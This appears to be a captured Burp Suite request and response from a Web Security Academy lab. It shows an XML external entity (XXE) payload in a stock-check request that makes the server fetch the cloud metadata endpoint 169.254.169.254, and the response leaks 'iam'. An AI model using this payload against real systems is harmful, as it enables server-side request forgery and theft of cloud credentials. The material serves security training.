 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af6004c038bf87882539dc0001000f9.web-security-academy.net
3 Cookie: session=dzFB1tVmhjU9KBu68lNu6MefgMxnHczQ
4 Content-Length: 221
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0af6004c038bf87882539dc0001000f9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af6004c038bf87882539dc0001000f9.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE note [<!ENTITY writer SYSTEM "http://169.254.169.254/latest/meta-data">]>
21 <stockCheck>
22 <productId>
&writer;
</productId>
23 <storeId>
1
</storeId>
24 </stockCheck>
<!DOCTYPE note [<!ENTITY writer
SYSTEM "http://169.254.169.254/latest/meta-data">]>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 25
5
6 "Invalid product ID: iam"
"Invalid product ID: iam"